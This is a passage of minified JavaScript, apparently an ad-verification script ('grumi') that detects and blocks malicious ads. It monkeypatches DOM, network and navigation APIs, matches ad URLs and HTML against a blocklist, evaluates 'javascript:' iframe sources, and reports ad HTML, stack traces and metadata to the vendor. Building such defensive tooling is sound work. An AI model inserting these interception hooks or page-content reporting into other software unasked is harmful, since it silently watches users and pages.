e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,R,P){var o,B=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,X=p.wtype===s.dfp,G=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,Q=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),$=e.topNavigation,y=e.postMessage;let Y=options.shouldPostponeSample;c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.185";var Z=[],ee={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function te(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function ne(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,te)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var re=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!te(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&I(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function w(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,p.executionContext===s.EXECUTION_CONTEXT_IMA_SDK_SAFEFRAME?e.reportedBy=s.REPORTED_BY.FROM_SLOT:e.reportedBy=s.REPORTED_BY.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=v(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?m.fluent(C.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function T(e,t,n){e[t]=n(e[t])}function fe(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function k(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function me(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{I(e.contentWindow)}catch(e){}})}var x=t.after(me),A=t.after(function(){f.walkFrames(window,function(e){I(e)})});let ge=l.once(function(e,t=3){W({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Fe(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&f.isSameOriginWin(top)&&T(top,"open",e),t.after((ve=me,function(){return ve.call(this,arguments[1])}))),S=t.excepting(ce),we=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),je=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,_=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Z,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),Ee=t.exceptingCtor(E),Oe=t.excepting(function(e,t){return E(t)}),Te=t.excepting(function(e){return E(e.url||e)}),ke=t.aroundGet(function(e){var t=e.call(this);try{I(t.defaultView||t)}catch(e){}return e.call(this)}),xe=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Ae=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){I(t.contentWindow)})),w(e)}),Se=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),_e=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function I(e){if(!ee.has(e)&&f.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[S,x],setHook:T,condition:c},replaceChild:{objs:r,hooks:[S,x],setHook:T,condition:c},insertBefore:{objs:r,hooks:[S,x],setHook:T,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:T,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:T,condition:c},write:{objs:[e.document],hooks:[je,A],setHook:T,condition:c},writeln:{objs:[e.document],hooks:[je,A],setHook:T,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,A],setHook:k,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[_],setHook:T,condition:c},click:{objs:[n],hooks:[_],setHook:T,condition:c},dispatchEvent:{objs:[n],hooks:[_],setHook:T,condition:c},contentWindow:{objs:[i],hooks:[ke],setHook:fe,condition:u},contentDocument:{objs:[i],hooks:[ke],setHook:fe,condition:u},src:{objs:[t,i,o],hooks:[xe],setHook:k,condition:d},srcdoc:{objs:[i],hooks:[Ae],setHook:k,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Se],setHook:T,condition:c},value:{objs:[s],hooks:[_e],setHook:k,condition:d},nodeValue:{objs:[s],hooks:[_e],setHook:k,condition:d},open:{objs:[a],hooks:[Oe],setHook:T,condition:c},WebSocket:{objs:[e],hooks:[Ee],setHook:T,condition:c},fetch:{objs:[e],hooks:[Te],setHook:T,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),T(e,"open",ye),ee.add(e)}catch(e){}}function W(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function Ie(){var e,t,n;N({event:"onLoad",time:C.now()}),!re||d.isSeedtag()||Y||(e=setTimeout(function(){W(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Pe("beforeWriteCreative"),p.meta.pt.loadEventEnd=Pe("onLoad"),t=B-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function We(){var t,e;ne()&&("complete"===document.readyState?Ie():f.addOnLoad(Ie)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Ce(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Le(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Me(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var C=window.performance,L=[],M=[],Ne=0,Re=C&&C.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Re||ie)&&M.push(e)}function Pe(t){return(m.findLast(M,function(e){return e.event===t})||{}).time}var Be=l.once(N);function He(){F&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Ce(t=e)&&"eventsTimelineRes"===t.data.evType&&(L=L.concat(e.data.timeline),Ne=e.data.timeOrigin),Ce(t=e)&&"gptEvent"===t.data.evType&&L.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(M,function(e){var t;return e.time=(t=e.time,C.timeOrigin-Ne+t),e}),e=L.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Re&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function Ue(e,t){var e=e.getEntries(),n=m.find(e,Le),n=(n&&Be({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function De(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(Ue).observe({buffered:!0,type:"resource"})}function ze(){return Math.random()<G}function qe(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Re&&L.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=C.getEntries(),t=m.find(e,Me);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){I(window),N({event:"beforeWriteCreative",time:C.now()}),n=+new Date,Q(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(qe(window,"grumiInstance",e),ze()&&W({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:C.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,W({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:C.now()})}),z.shouldLoad()&&z.load(),We(),De(window)}}),He(),J=+new Date-B}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),ne()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),N({event:"grumiExecuted",time:C.now()}),document.addEventListener&&document.addEventListener("click",function(e){Z.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:We}));var Fe=l.once(function(t,n){var r,i;F&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),X&&W(n)});function Ve(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi){{let d=document.currentScript;d&&d.src&&setTimeout(()=>{try{var e,t,n,r="ge_script_usage",i=C.getEntriesByName(d.src)[0],o=i&&0===i.transferSize&&0<i.decodedBodySize?"CACHE":"CDN",a=localStorage.getItem(r),s=a?JSON.parse(a):{},c=Date.now();s.firstLoadTime?(t=Math.round((c-s.firstLoadTime)/6e4),s.visitCount=(s.visitCount||1)+1,localStorage.setItem(r,JSON.stringify(s)),(n={}).data=o+"-"+t+"-c"+s.visitCount,u.sendEvent({type:"cacheCheck2",meta:JSON.stringify(n)},1)):(s.firstLoadTime=c,s.visitCount=1,localStorage.setItem(r,JSON.stringify(s)),(e={}).data=o+"-fl",e.visitCount=1,u.sendEvent({type:"cacheCheck2",meta:JSON.stringify(e)},1))}catch(e){u.sendEvent({type:"cacheCheck2",meta:JSON.stringify({data:"found e"})},1)}},0)}Q(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(qe(window,"grumi",e),ze()&&Fe(window.location.href,{sampleType:1}))})}if(p.frameApi||X)try{$.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Fe(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.requestsQueue={processAndResetState:()=>u.processQueueAndResetState(),process:()=>u.processQueue(function(e){e.vast_content=p.tag})},window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),I(e),De(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){re&&W(null,e)},window.grumiInstance.updateSession=function(e){try{Ve(e,p),Ve(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},p.frameApi||o.push(W)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};